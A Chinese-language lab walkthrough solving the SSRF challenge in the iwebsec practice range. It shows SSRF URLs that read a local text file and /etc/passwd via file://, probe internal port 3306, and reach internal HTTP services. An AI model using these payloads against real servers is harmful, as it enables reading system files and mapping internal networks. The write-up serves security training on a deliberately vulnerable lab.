iwebsec靶场SSRF漏洞通关笔记。

iwebsec靶场SSRF漏洞通关笔记。







1. 源码分析

由于URL参数无经过严格的过滤,那么攻击者可以构造任意的url利用SSRF漏洞

如上所示,分析可知有SSRF漏洞

2.SSRF漏洞文件读取

(1)访问网址根目录下ssrf文件夹下的1.txt

![]()

构造SSRF漏洞访问文件的url

http://127.0.0.1/ssrf/index.php?url=http://127.0.0.1/ssrf/1.txthttp://192.168.71.131/ssrf/index.php?url=http://127.0.0.1/ssrf/1.txt



(2)访问/etc/passwd文件

http://192.168.71.131/ssrf/index.php?url=file:///etc/passwd

3.SSRF内网探测漏洞

利用SSRF端口探测方法,如果访问3306端口返回数据库信息(3306通常为数据库端口),就说明开启了3306端口。反之如果无数据返回或者延迟较大,说明该端口未开放。

http://192.168.71.131/ssrf/index.php?url=http://127.0.0.1:3306

如上所示3306端口返回信息,证明此端口已开放





4.SSRF内网应用攻击

访问内网http服务

http://192.168.71.131/ssrf/index.php?url=http://127.0.0.1